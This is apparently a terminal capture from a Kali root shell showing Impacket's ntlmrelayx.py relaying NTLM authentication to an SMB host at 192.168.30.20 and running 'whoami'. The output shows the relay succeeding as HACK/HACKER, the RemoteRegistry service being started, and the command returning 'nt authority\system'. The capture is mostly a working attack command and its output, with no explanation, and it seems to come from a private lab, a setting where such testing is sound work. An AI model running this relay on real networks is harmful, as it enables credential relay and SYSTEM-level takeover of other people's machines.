 ┌──(root㉿kali)-[~/Desktop/impacket-sapphire-tickets/examples]
└─# ntlmrelayx.py -t smb://192.168.30.20 -c whoami -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server

[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.30.30, attacking target smb://192.168.30.20
[*] Authenticating against smb://192.168.30.20 as HACK/HACKER SUCCEED
[*] SMBD-Thread-7: Connection from 192.168.30.30 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] SMBD-Thread-8: Connection from 192.168.30.30 controlled, but there are no more targets left!
[*] Executed specified command on host: 192.168.30.20
nt authority\system

[*] Stopping service RemoteRegistry